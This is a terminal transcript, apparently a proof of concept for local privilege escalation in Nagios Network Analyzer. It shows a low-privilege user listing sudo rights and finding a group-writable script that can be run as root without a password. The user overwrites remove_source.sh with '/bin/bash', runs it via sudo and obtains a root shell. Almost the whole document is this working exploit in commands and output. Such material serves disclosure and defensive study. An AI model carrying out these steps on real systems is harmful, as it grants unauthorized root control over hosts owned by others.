 nagiosna
[nna@localhost root]$ sudo -l
Matching Defaults entries for nna on localhost:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin, !requiretty, !requiretty
User nna may run the following commands on localhost:
(root) NOPASSWD: /usr/local/nagiosna/scripts/change_timezone.sh
(root) NOPASSWD: /usr/local/nagiosna/scripts/upgrade_to_latest.sh
(ALL) NOPASSWD: /bin/kill *
(ALL) NOPASSWD: /usr/local/nagiosna/bin/rc.py *
(ALL) NOPASSWD: /usr/local/nagiosna/scripts/manage_firewall.sh *
(ALL) NOPASSWD: /usr/local/nagiosna/scripts/remove_source.sh *
(ALL) NOPASSWD: /usr/bin/systemctl restart httpd
[nna@localhost root]$ ls -l /usr/local/nagiosna/scripts/
total 36
-rwxrwxr-x. 1 nna  nnacmd 3751 Feb 23 09:39 backup_na.sh
-rwxr-xr-x. 1 root nnacmd 2300 Feb 23 09:39 change_timezone.sh
-rwxrwxr-x. 1 nna  nnacmd 1293 Feb 23 09:39 import_naconfig.php
-rwxr-xr-x. 1 root nnacmd 4485 Feb 23 09:39 manage_firewall.sh
-rwxrwxr-x. 1 nna  nnacmd  443 Feb 23 09:39 remove_source.sh
-rwxrwxr-x. 1 nna  nnacmd 1427 Feb 23 09:39 reset_nagiosadmin_password.sh
-rwxrwxr-x. 1 nna  nnacmd 3345 Feb 23 09:39 restore_na.sh
-rwxr-xr-x. 1 root nnacmd 2594 Feb 23 09:39 upgrade_to_latest.sh
[nna@localhost root]$ echo "/bin/bash" > /usr/local/nagiosna/scripts/remove_source.sh
[nna@localhost root]$ sudo /usr/local/nagiosna/scripts/remove_source.sh
[root@localhost ~]# whoami && id && hostname
root
uid=0(root) gid=0(root) groups=0(root)
localhost.localdomain
[root@localhost ~]#